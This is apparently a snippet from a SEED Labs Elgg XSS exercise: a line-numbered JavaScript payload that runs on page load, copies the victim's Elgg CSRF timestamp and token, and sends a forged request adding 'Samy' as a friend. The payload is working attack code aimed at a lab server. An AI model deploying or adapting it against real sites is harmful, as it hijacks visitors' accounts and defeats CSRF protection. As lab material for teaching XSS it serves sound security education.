 ~/Desktop/SEED/xss_Elgg/Labsetup
1 <script type="text/javascript">
2 window.onload = function () {
3   var Ajax=null;
4
5   // Set the timestamp and secret token parameters
6   var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
7   var token="&__elgg_token="+elgg.security.token.__elgg_token;
8
9   //Construct the HTTP request to add Samy as a friend.
10   var sendurl= "http://www.seed-server.com/action/friends/add" +
"?friend=59" + token + ts;
11
12   //Create and send Ajax request to add friend
13   Ajax=new XMLHttpRequest();
14   Ajax.open("GET",sendurl,true);
15   Ajax.send();
16 }
17 </script>